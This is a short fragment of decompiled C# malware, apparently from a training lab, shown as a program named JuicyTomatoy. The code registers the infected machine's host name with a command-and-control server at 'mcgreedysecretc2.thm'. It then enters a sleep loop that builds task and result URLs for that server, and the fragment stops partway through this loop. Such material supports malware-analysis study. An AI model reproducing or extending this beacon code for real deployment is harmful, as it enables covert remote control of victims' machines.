 namespace JuicyTomatoy
{
// Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x0
private static void Main(string[] args)
{
string hostName = Dns.GetHostName();
string str = "http://mcgreedysecretc2.thm";
string url = str + "/reg";
string data = "name=" + hostName;
string str2 = Program.PostIt(url, data);
int count = 15000;
bool flag = false;
for (;;)
{
Program.Sleeper(count);
string url2 = str + "/tasks/" + str2;
string url3 = str + "/results/" + str2;